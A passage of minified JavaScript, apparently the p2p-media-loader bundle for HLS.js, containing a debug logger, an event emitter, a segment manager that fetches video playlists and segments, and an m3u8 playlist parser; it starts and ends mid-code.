console&&console.log&&console.log(...e)},n.formatArgs=function(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+t.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;e.splice(1,0,n,"color: inherit");let r=0,i=0;e[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(i=r))}),e.splice(i,0,n)},n.save=function(e){try{e?n.storage.setItem("debug",e):n.storage.removeItem("debug")}catch(e){}},n.load=function(){let e;try{e=n.storage.getItem("debug")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=r.env.DEBUG);return e},n.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},n.storage=function(){try{return localStorage}catch(e){}}(),n.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.exports=e("./common")(n);const{formatters:i}=t.exports;i.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,e("_process"))},{"./common":17,_process:23}],events:[function(e,t,n){var r=Object.create||function(e){var t=function(){};return t.prototype=e,new t},i=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return n},s=Function.prototype.bind||function(e){var t=this;return function(){return t.apply(e,arguments)}};function o(){this._events&&Object.prototype.hasOwnProperty.call(this,"_events")||(this._events=r(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0}t.exports=o,o.EventEmitter=o,o.prototype._events=void 0,o.prototype._maxListeners=void 0;var a,u=10;try{var c={};Object.defineProperty&&Object.defineProperty(c,"x",{value:0}),a=0===c.x}catch(e){a=!1}function h(e){return void 0===e._maxListeners?o.defaultMaxListeners:e._maxListeners}function l(e,t,n){if(t)e.call(n);else for(var r=e.length,i=v(e,r),s=0;s<r;++s)i[s].call(n)}function d(e,t,n,r){if(t)e.call(n,r);else for(var i=e.length,s=v(e,i),o=0;o<i;++o)s[o].call(n,r)}function f(e,t,n,r,i){if(t)e.call(n,r,i);else for(var s=e.length,o=v(e,s),a=0;a<s;++a)o[a].call(n,r,i)}function p(e,t,n,r,i,s){if(t)e.call(n,r,i,s);else for(var o=e.length,a=v(e,o),u=0;u<o;++u)a[u].call(n,r,i,s)}function g(e,t,n,r){if(t)e.apply(n,r);else for(var i=e.length,s=v(e,i),o=0;o<i;++o)s[o].apply(n,r)}function m(e,t,n,i){var s,o,a;if("function"!=typeof n)throw new TypeError('"listener" argument must be a function');if((o=e._events)?(o.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),o=e._events),a=o[t]):(o=e._events=r(null),e._eventsCount=0),a){if("function"==typeof a?a=o[t]=i?[n,a]:[a,n]:i?a.unshift(n):a.push(n),!a.warned&&(s=h(e))&&s>0&&a.length>s){a.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+a.length+' "'+String(t)+'" listeners added. Use emitter.setMaxListeners() to increase limit.');u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=a.length,"object"==typeof console&&console.warn&&console.warn("%s: %s",u.name,u.message)}}else a=o[t]=n,++e._eventsCount;return e}function y(){if(!this.fired)switch(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,arguments.length){case 0:return this.listener.call(this.target);case 1:return this.listener.call(this.target,arguments[0]);case 2:return this.listener.call(this.target,arguments[0],arguments[1]);case 3:return this.listener.call(this.target,arguments[0],arguments[1],arguments[2]);default:for(var e=new Array(arguments.length),t=0;t<e.length;++t)e[t]=arguments[t];this.listener.apply(this.target,e)}}function b(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},i=s.call(y,r);return i.listener=n,r.wrapFn=i,i}function w(e,t,n){var r=e._events;if(!r)return[];var i=r[t];return i?"function"==typeof i?n?[i.listener||i]:[i]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(i):v(i,i.length):[]}function _(e){var t=this._events;if(t){var n=t[e];if("function"==typeof n)return 1;if(n)return n.length}return 0}function v(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}a?Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(e){if("number"!=typeof e||e<0||e!=e)throw new TypeError('"defaultMaxListeners" must be a positive number');u=e}}):o.defaultMaxListeners=u,o.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw new TypeError('"n" argument must be a positive number');return this._maxListeners=e,this},o.prototype.getMaxListeners=function(){return h(this)},o.prototype.emit=function(e){var t,n,r,i,s,o,a="error"===e;if(o=this._events)a=a&&null==o.error;else if(!a)return!1;if(a){if(arguments.length>1&&(t=arguments[1]),t instanceof Error)throw t;var u=new Error('Unhandled "error" event. ('+t+")");throw u.context=t,u}if(!(n=o[e]))return!1;var c="function"==typeof n;switch(r=arguments.length){case 1:l(n,c,this);break;case 2:d(n,c,this,arguments[1]);break;case 3:f(n,c,this,arguments[1],arguments[2]);break;case 4:p(n,c,this,arguments[1],arguments[2],arguments[3]);break;default:for(i=new Array(r-1),s=1;s<r;s++)i[s-1]=arguments[s];g(n,c,this,i)}return!0},o.prototype.addListener=function(e,t){return m(this,e,t,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(e,t){return m(this,e,t,!0)},o.prototype.once=function(e,t){if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');return this.on(e,b(this,e,t)),this},o.prototype.prependOnceListener=function(e,t){if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');return this.prependListener(e,b(this,e,t)),this},o.prototype.removeListener=function(e,t){var n,i,s,o,a;if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');if(!(i=this._events))return this;if(!(n=i[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=r(null):(delete i[e],i.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(s=-1,o=n.length-1;o>=0;o--)if(n[o]===t||n[o].listener===t){a=n[o].listener,s=o;break}if(s<0)return this;0===s?n.shift():function(e,t){for(var n=t,r=n+1,i=e.length;r<i;n+=1,r+=1)e[n]=e[r];e.pop()}(n,s),1===n.length&&(i[e]=n[0]),i.removeListener&&this.emit("removeListener",e,a||t)}return this},o.prototype.removeAllListeners=function(e){var t,n,s;if(!(n=this._events))return this;if(!n.removeListener)return 0===arguments.length?(this._events=r(null),this._eventsCount=0):n[e]&&(0==--this._eventsCount?this._events=r(null):delete n[e]),this;if(0===arguments.length){var o,a=i(n);for(s=0;s<a.length;++s)"removeListener"!==(o=a[s])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=r(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(t)for(s=t.length-1;s>=0;s--)this.removeListener(e,t[s]);return this},o.prototype.listeners=function(e){return w(this,e,!0)},o.prototype.rawListeners=function(e){return w(this,e,!1)},o.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):_.call(e,t)},o.prototype.listenerCount=_,o.prototype.eventNames=function(){return this._eventsCount>0?Reflect.ownKeys(this._events):[]}},{}],"p2p-media-loader-core":[function(e,t,n){"use strict";function r(e){for(var t in e)n.hasOwnProperty(t)||(n[t]=e[t])}Object.defineProperty(n,"__esModule",{value:!0}),n.version="0.6.2",r(e("./loader-interface")),r(e("./hybrid-loader"))},{"./hybrid-loader":4,"./loader-interface":5}]},{},[2]);
;
require=function t(e,s,i){function n(r,o){if(!s[r]){if(!e[r]){var u="function"==typeof require&&require;if(!o&&u)return u(r,!0);if(a)return a(r,!0);var l=new Error("Cannot find module '"+r+"'");throw l.code="MODULE_NOT_FOUND",l}var g=s[r]={exports:{}};e[r][0].call(g.exports,function(t){return n(e[r][1][t]||t)},g,g.exports,t,e,s,i)}return s[r].exports}for(var a="function"==typeof require&&require,r=0;r<i.length;r++)n(i[r]);return n}({1:[function(t,e,s){window.p2pml||(window.p2pml={}),window.p2pml.hlsjs=t("p2p-media-loader-hlsjs")},{"p2p-media-loader-hlsjs":"p2p-media-loader-hlsjs"}],2:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=t("events"),n=t("p2p-media-loader-core"),a=t("./segment-manager"),r=t("./hlsjs-loader"),o=t("./hlsjs-loader-class");s.Engine=class extends i.EventEmitter{constructor(t={}){super(),this.loader=new n.HybridLoader(t.loader),this.segmentManager=new a.SegmentManager(this.loader,t.segments),Object.keys(n.Events).map(t=>n.Events[t]).forEach(t=>this.loader.on(t,(...e)=>this.emit(t,...e)))}static isSupported(){return n.HybridLoader.isSupported()}createLoaderClass(){return o.createHlsJsLoaderClass(r.HlsJsLoader,this)}async destroy(){await this.segmentManager.destroy()}getSettings(){return{segments:this.segmentManager.getSettings(),loader:this.loader.getSettings()}}getDetails(){return{loader:this.loader.getDetails()}}setPlayingSegment(t,e,s,i){this.segmentManager.setPlayingSegment(t,e,s,i)}setPlayingSegmentByCurrentTime(t){this.segmentManager.setPlayingSegmentByCurrentTime(t)}}},{"./hlsjs-loader":4,"./hlsjs-loader-class":3,"./segment-manager":5,events:"events","p2p-media-loader-core":"p2p-media-loader-core"}],3:[function(t,e,s){e.exports.createHlsJsLoaderClass=function(t,e){function s(){this.impl=new t(e.segmentManager),this.stats=this.impl.stats}return s.prototype.load=function(t,e,s){this.context=t,this.impl.load(t,e,s)},s.prototype.abort=function(){this.impl.abort(this.context)},s.prototype.destroy=function(){this.context&&this.impl.abort(this.context)},s.getEngine=function(){return e},s}},{}],4:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=1,n=12500;s.HlsJsLoader=class{constructor(t){this.stats={},this.segmentManager=t}async load(t,e,s){if(t.type)try{const e=await this.segmentManager.loadPlaylist(t.url);this.successPlaylist(e,t,s)}catch(e){this.error(e,t,s)}else if(t.frag)try{const e=await this.segmentManager.loadSegment(t.url,null==t.rangeStart||null==t.rangeEnd?void 0:{offset:t.rangeStart,length:t.rangeEnd-t.rangeStart});void 0!==e.content&&setTimeout(()=>this.successSegment(e.content,e.downloadBandwidth,t,s),0)}catch(e){setTimeout(()=>this.error(e,t,s),0)}else console.warn("Unknown load request",t)}abort(t){this.segmentManager.abortSegment(t.url,null==t.rangeStart||null==t.rangeEnd?void 0:{offset:t.rangeStart,length:t.rangeEnd-t.rangeStart})}successPlaylist(t,e,s){const i=performance.now();this.stats.trequest=i-300,this.stats.tfirst=i-200,this.stats.tload=i,this.stats.loaded=t.response.length,s.onSuccess({url:t.responseURL,data:t.response},this.stats,e)}successSegment(t,e,s,a){const r=performance.now(),o=t.byteLength/(void 0===e||e<=0?n:e);this.stats.trequest=r-i-o,this.stats.tfirst=r-o,this.stats.tload=r,this.stats.loaded=t.byteLength,a.onSuccess({url:s.url,data:t},this.stats,s)}error(t,e,s){s.onError(t,e)}}},{}],5:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=t("p2p-media-loader-core"),n=t("m3u8-parser"),a={forwardSegmentCount:20,swarmId:void 0,assetsStorage:void 0};s.SegmentManager=class{constructor(t,e={}){this.masterPlaylist=null,this.variantPlaylists=new Map,this.segmentRequest=null,this.playQueue=[],this.onSegmentLoaded=t=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onSuccess(t.data.slice(0),t.downloadBandwidth),this.segmentRequest=null)},this.onSegmentError=(t,e)=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onError(e),this.segmentRequest=null)},this.onSegmentAbort=t=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onError("Loading aborted: internal abort"),this.segmentRequest=null)},this.settings=Object.assign(Object.assign({},a),e),this.loader=t,this.loader.on(i.Events.SegmentLoaded,this.onSegmentLoaded),this.loader.on(i.Events.SegmentError,this.onSegmentError),this.loader.on(i.Events.SegmentAbort,this.onSegmentAbort)}getSettings(){return this.settings}processPlaylist(t,e,s){const i=new n.Parser;i.push(e),i.end();const a=new r(t,s,i.manifest);if(a.manifest.playlists){this.masterPlaylist=a;for(const[t,e]of this.variantPlaylists){const{streamSwarmId:s,found:i,index:n}=this.getStreamSwarmId(e.requestUrl);i?(e.streamSwarmId=s,e.streamId="V"+n.toString()):this.variantPlaylists.delete(t)}}else{const{streamSwarmId:e,found:s,index:i}=this.getStreamSwarmId(t);(s||null===this.masterPlaylist)&&(a.streamSwarmId=e,a.streamId=null===this.masterPlaylist?void 0:"V"+i.toString(),this.variantPlaylists.set(t,a),this.updateSegments())}}async loadPlaylist(t){const e=this.settings.assetsStorage;let s;if(void 0!==e){let i;void 0===(i=this.getMasterSwarmId())&&(i=t.split("?")[0]);const n=await e.getAsset(t,void 0,i);void 0!==n?s={responseURL:n.responseUri,response:n.data}:(s=await this.loadContent(t,"text"),e.storeAsset({masterManifestUri:null!==this.masterPlaylist?this.masterPlaylist.requestUrl:t,masterSwarmId:i,requestUri:t,responseUri:s.responseURL,data:s.response}))}else s=await this.loadContent(t,"text");return this.processPlaylist(t,s.response,s.responseURL),s}async loadSegment(t,e){const s=this.getSegmentLocation(t,e),i=l(e);if(!s){let e;const s=this.settings.assetsStorage;if(void 0!==s){let n,a=null!==this.masterPlaylist?this.masterPlaylist.requestUrl:void 0;if(void 0===(n=this.getMasterSwarmId())&&1===this.variantPlaylists.size&&(n=this.variantPlaylists.values().next().value.requestUrl.split("?")[0]),void 0===a&&1===this.variantPlaylists.size&&(a=this.variantPlaylists.values().next().value.requestUrl),void 0!==n&&void 0!==a){const r=await s.getAsset(t,i,n);if(void 0!==r)e=r.data;else{const r=await this.loadContent(t,"arraybuffer",i);e=r.response,s.storeAsset({masterManifestUri:a,masterSwarmId:n,requestUri:t,requestRange:i,responseUri:r.responseURL,data:e})}}}if(void 0===e){e=(await this.loadContent(t,"arraybuffer",i)).response}return{content:e,downloadBandwidth:0}}const n=(s.playlist.manifest.mediaSequence?s.playlist.manifest.mediaSequence:0)+s.segmentIndex;if(this.playQueue.length>0){this.playQueue[this.playQueue.length-1].segmentSequence!==n-1&&(this.playQueue=[])}this.segmentRequest&&this.segmentRequest.onError("Cancel segment request: simultaneous segment requests are not supported");const a=new Promise((i,a)=>{this.segmentRequest=new o(t,e,n,s.playlist.requestUrl,(t,e)=>i({content:t,downloadBandwidth:e}),t=>a(t))});return this.playQueue.push({segmentUrl:t,segmentByterange:e,segmentSequence:n}),this.loadSegments(s.playlist,s.segmentIndex,!0),a}setPlayingSegment(t,e,s,i){const n=this.playQueue.findIndex(s=>s.segmentUrl==t&&u(s.segmentByterange,e));n>=0&&(this.playQueue=this.playQueue.slice(n),this.playQueue[0].playPosition={start:s,duration:i},this.updateSegments())}setPlayingSegmentByCurrentTime(t){if(0===this.playQueue.length||!this.playQueue[0].playPosition)return;const e=this.playQueue[0].playPosition;e.start+e.duration-t<.2&&(this.playQueue=this.playQueue.slice(1),this.updateSegments())}abortSegment(t,e){this.segmentRequest&&this.segmentRequest.segmentUrl===t&&u(this.segmentRequest.segmentByterange,e)&&(this.segmentRequest.onSuccess(void 0,0),this.segmentRequest=null)}async destroy(){this.segmentRequest&&(this.segmentRequest.onError("Loading aborted: object destroyed"),this.segmentRequest=null),this.masterPlaylist=null,this.variantPlaylists.clear(),this.playQueue=[],void 0!==this.settings.assetsStorage&&await this.settings.assetsStorage.destroy(),await this.loader.destroy()}updateSegments(){if(!this.segmentRequest)return;const t=this.getSegmentLocation(this.segmentRequest.segmentUrl,this.segmentRequest.segmentByterange);t&&this.loadSegments(t.playlist,t.segmentIndex,!1)}getSegmentLocation(t,e){for(const s of this.variantPlaylists.values()){const i=s.getSegmentIndex(t,e);if(i>=0)return{playlist:s,segmentIndex:i}}}async loadSegments(t,e,s){const i=[],n=t.manifest.segments,a=t.manifest.mediaSequence?t.manifest.mediaSequence:0;let r=null,o=Math.max(0,this.playQueue.length-1);const u=this.getMasterSwarmId();for(let g=e;g<n.length&&i.length<this.settings.forwardSegmentCount;++g){const e=t.manifest.segments[g],n=t.getSegmentAbsoluteUrl(e.uri),d=e.byterange,c=this.getSegmentId(t,a+g);i.push({id:c,url:n,masterSwarmId:void 0!==u?u:t.streamSwarmId,masterManifestUri:null!==this.masterPlaylist?this.masterPlaylist.requestUrl:t.requestUrl,streamId:t.streamId,sequence:(a+g).toString(),range:l(d),priority:o++}),s&&!r&&(r=c)}if(this.loader.load(i,t.streamSwarmId),r){const t=await this.loader.getSegment(r);t&&this.onSegmentLoaded(t)}}getSegmentId(t,e){return`${t.streamSwarmId}+${e}`}getMasterSwarmId(){const t=this.settings.swarmId&&0!==this.settings.swarmId.length?this.settings.swarmId:void 0;return void 0!==t?t:null!==this.masterPlaylist?this.masterPlaylist.requestUrl.split("?")[0]:void 0}getStreamSwarmId(t){const e=this.getMasterSwarmId();if(null!==this.masterPlaylist)for(let s=0;s<this.masterPlaylist.manifest.playlists.length;++s){if(new URL(this.masterPlaylist.manifest.playlists[s].uri,this.masterPlaylist.responseUrl).toString()===t)return{streamSwarmId:`${e}+V${s}`,found:!0,index:s}}return{streamSwarmId:void 0!==e?e:t.split("?")[0],found:!1,index:-1}}async loadContent(t,e,s){return new Promise((i,n)=>{const a=new XMLHttpRequest;a.open("GET",t,!0),a.responseType=e,s&&a.setRequestHeader("Range",s),a.addEventListener("readystatechange",()=>{4===a.readyState&&(a.status>=200&&a.status<300?i(a):n(a.statusText))});const r=this.loader.getSettings().xhrSetup;r&&r(a,t),a.send()})}};class r{constructor(t,e,s){this.requestUrl=t,this.responseUrl=e,this.manifest=s,this.streamSwarmId=""}getSegmentIndex(t,e){for(let s=0;s<this.manifest.segments.length;++s){const i=this.manifest.segments[s];if(t===this.getSegmentAbsoluteUrl(i.uri)&&u(i.byterange,e))return s}return-1}getSegmentAbsoluteUrl(t){return new URL(t,this.responseUrl).toString()}}class o{constructor(t,e,s,i,n,a){this.segmentUrl=t,this.segmentByterange=e,this.segmentSequence=s,this.playlistRequestUrl=i,this.onSuccess=n,this.onError=a}}function u(t,e){return void 0===t?void 0===e:void 0!==e&&t.length===e.length&&t.offset===e.offset}function l(t){if(void 0===t)return;const e=t.offset+t.length-1;return`bytes=${t.offset}-${e}`}},{"m3u8-parser":7,"p2p-media-loader-core":"p2p-media-loader-core"}],6:[function(t,e,s){(function(t){var s;s="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},e.exports=s}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],7:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var i,n=(i=t("global/window"))&&"object"==typeof i&&"default"in i?i.default:i;function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var s=arguments[e];for(var i in s)Object.prototype.hasOwnProperty.call(s,i)&&(t[i]=s[i])}return t}).apply(this,arguments)}function r(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var o=function(){function t(){this.listeners={}}var e=t.prototype;return e.on=function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)},e.off=function(t,e){if(!this.listeners[t])return!1;var s=this.listeners[t].indexOf(e);return this.listeners[t].splice(s,1),s>-1},e.trigger=function(t){var e,s,i,n=this.listeners[t];if(n)if(2===arguments.length)for(s=n.length,e=0;e<s;++e)n[e].call(this,arguments[1]);else for(i=Array.prototype.slice.call(arguments,1),s=n.length,e=0;e<s;++e)n[e].apply(this,i)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(e){t.push(e)})},t}(),u=function(t){function e(){var e;return(e=t.call(this)||this).buffer="",e}return r(e,t),e.prototype.push=function(t){var e;for(this.buffer+=t,e=this.buffer.indexOf("\n");e>-1;e=this.buffer.indexOf("\n"))this.trigger("data",this.buffer.substring(0,e)),this.buffer=this.buffer.substring(e+1)},e}(o),l=function(t){for(var e,s=t.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))')),i={},n=s.length;n--;)""!==s[n]&&((e=/([^=]*)=(.*)/.exec(s[n]).slice(1))[0]=e[0].replace(/^\s+|\s+$/g,""),e[1]=e[1].replace(/^\s+|\s+$/g,""),e[1]=e[1].replace(/^['"](.*)['"]$/g,"$1"),i[e[0]]=e[1]);return i},g=function(t){function e(){var e;return(e=t.call(this)||this).customParsers=[],e.tagMappers=[],e}r(e,t);var s=e.prototype;return s.push=function(t){var e,s,i=this;0!==(t=t.trim()).length&&("#"===t[0]?this.tagMappers.reduce(function(e,s){var i=s(t);return i===t?e:e.concat([i])},[t]).forEach(function(t){for(var n=0;n<i.customParsers.length;n++)if(i.customParsers[n].call(i,t))return;if(0===t.indexOf("#EXT"))if(t=t.replace("\r",""),e=/^#EXTM3U/.exec(t))i.trigger("data",{type:"tag",tagType:"m3u"});else{if(e=/^#EXTINF:?([0-9\.]*)?,?(.*)?$/.exec(t))return s={type:"tag",tagType:"inf"},e[1]&&(s.duration=parseFloat(e[1])),e[2]&&(s.title=e[2]),void i.trigger("data",s);if(e=/^#EXT-X-TARGETDURATION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"targetduration"},e[1]&&(s.duration=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#ZEN-TOTAL-DURATION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"totalduration"},e[1]&&(s.duration=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-VERSION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"version"},e[1]&&(s.version=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-MEDIA-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return s={type:"tag",tagType:"media-sequence"},e[1]&&(s.number=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-DISCONTINUITY-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return s={type:"tag",tagType:"discontinuity-sequence"},e[1]&&(s.number=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-PLAYLIST-TYPE:?(.*)?$/.exec(t))return s={type:"tag",tagType:"playlist-type"},e[1]&&(s.playlistType=e[1]),void i.trigger("data",s);if(e=/^#EXT-X-BYTERANGE:?([0-9.]*)?@?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"byterange"},e[1]&&(s.length=parseInt(e[1],10)),e[2]&&(s.offset=parseInt(e[2],10)),void i.trigger("data",s);if(e=/^#EXT-X-ALLOW-CACHE:?(YES|NO)?/.exec(t))return s={type:"tag",tagType:"allow-cache"},e[1]&&(s.allowed=!/NO/.test(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-MAP:?(.*)$/.exec(t)){if(s={type:"tag",tagType:"map"},e[1]){var a=l(e[1]);if(a.URI&&(s.uri=a.URI),a.BYTERANGE){var r=a.BYTERANGE.split("@"),o=r[0],u=r[1];s.byterange={},o&&(s.byterange.length=parseInt(o,10)),u&&(s.byterange.offset=parseInt(u,10))}}i.trigger("data",s)}else if(e=/^#EXT-X-STREAM-INF:?(.*)$/.exec(t)){if(s={type:"tag",tagType:"stream-inf"},e[1]){if(s.attributes=l(e[1]),s.attributes.RESOLUTION){var g=s.attributes.RESOLUTION.split("x"),d={};g[0]&&(d.width=parseInt(g[0],10)),g[1]&&(d.height=parseInt(g[1],10)),s.attributes.RESOLUTION=d}s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["PROGRAM-ID"]&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10))}i.trigger("data",s)}else{if(e=/^#EXT-X-MEDIA:?(.*)$/.exec(t))return s={type:"tag",tagType:"media"},e[1]&&(s.attributes=l(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-ENDLIST/.exec(t))i.trigger("data",{type:"tag",tagType:"endlist"});else if(e=/^#EXT-X-DISCONTINUITY/.exec(t))i.trigger("data",{type:"tag",tagType:"discontinuity"});else{if(e=/^#EXT-X-PROGRAM-DATE-TIME:?(.*)$/.exec(t))return s={type:"tag",tagType:"program-date-time"},e[1]&&(s.dateTimeString=e[1],s.dateTimeObject=new Date(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-KEY:?(.*)$/.exec(t))return s={type:"tag",tagType:"key"},e[1]&&(s.attributes=l(e[1]),s.attributes.IV&&("0x"===s.attributes.IV.substring(0,2).toLowerCase()&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV))),void i.trigger("data",s);if(e=/^#EXT-X-START:?(.*)$/.exec(t))return s={type:"tag",tagType:"start"},e[1]&&(s.attributes=l(e[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),void i.trigger("data",s);if(e=/^#EXT-X-CUE-OUT-CONT:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-out-cont"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);if(e=/^#EXT-X-CUE-OUT:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-out"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);if(e=/^#EXT-X-CUE-IN:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-in"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);i.trigger("data",{type:"tag",data:t.slice(4)})}}}else i.trigger("data",{type:"comment",text:t.slice(1)})}):this.trigger("data",{type:"uri",uri:t}))},s.addParser=function(t){var e=this,s=t.expression,i=t.customType,n=t.dataParser,a=t.segment;"function"!=typeof n&&(n=function(t){return t}),this.customParsers.push(function(t){if(s.exec(t))return e.trigger("data",{type:"custom",data:n(t),customType:i,segment:a}),!0})},s.addTagMapper=function(t){var e=t.expression,s=t.map;this.tagMappers.push(function(t){return e.test(t)?s(t):t})},e}(o);function d(t){for(var e=n.atob(t||""),s=new Uint8Array(e.length),i=0;i<e.length;i++)s[i]=e.charCodeAt(i);return s}var c=function(t){function e(){var e;(e=t.call(this)||this).lineStream=new u,e.parseStream=new g,e.lineStream.pipe(e.parseStream);var s,i,n=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(e),r=[],o={},l=function(){},c={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},m=0;return e.manifest={allowCache:!0,discontinuityStarts:[],segments:[]},e.parseStream.on("data",function(t){var e,u;({tag:function(){({"allow-cache":function(){this.manifest.allowCache=t.allowed,"allowed"in t||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange:function(){var e={};"length"in t&&(o.byterange=e,e.length=t.length,"offset"in t||(this.trigger("info",{message:"defaulting offset to zero"}),t.offset=0)),"offset"in t&&(o.byterange=e,e.offset=t.offset)},endlist:function(){this.manifest.endList=!0},inf:function(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),t.duration>0&&(o.duration=t.duration),0===t.duration&&(o.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=r},key:function(){if(t.attributes)if("NONE"!==t.attributes.METHOD)if(t.attributes.URI){if("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"===t.attributes.KEYFORMAT){return-1===["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(t.attributes.METHOD)?void this.trigger("warn",{message:"invalid key method provided for 